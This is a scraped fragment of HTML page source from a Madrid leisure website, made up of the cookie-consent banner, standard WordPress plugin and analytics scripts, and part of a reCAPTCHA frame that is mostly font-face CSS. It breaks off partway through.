					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Administrar consentimiento</button>

</div><script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.saborea-madrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.saborea-madrid.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":2841,"search_query":"","signature":"b2cd8e8d344477c85f4c71214580ac14","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_plan","source_id":2841,"search_query":"","signature":"b2cd8e8d344477c85f4c71214580ac14","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.saborea-madrid.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=3d5aa36076"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"48","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"15","url":"https:\/\/www.saborea-madrid.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de marketing y activar este contenido","css_file":"https:\/\/www.saborea-madrid.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=48","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https:\/\/www.saborea-madrid.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https:\/\/www.saborea-madrid.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/www.saborea-madrid.com\/aviso-legal\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar las cookies de marketing y activar este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.saborea-madrid.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755846481" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script async type="text/plain"
											 data-category="marketing">
                    

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116694540-1');

				</script>
				</body>
</html><script>
    $(document).ready(function() {
        $('.expand-btn').on('click', function() {
            // Encuentra el contenedor de lista padre
            var $listContainer = $(this).prev('.list-container');
            
            // Alterna la clase expanded
            $listContainer.toggleClass('expanded');
            
            // Cambia el texto del botón
            if ($listContainer.hasClass('expanded')) {
                $(this).text('▲ Ocultar');
            } else {
                $(this).text('▼ Mostrar todos');
            }
        });
    });
    </script><!-- WP Fastest Cache file was created in 0.366 seconds, on 21 January, 2026 @ 3:33 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss&co=aHR0cHM6Ly93d3cuc2Fib3JlYS1tYWRyaWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bo5cum14qs7l
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 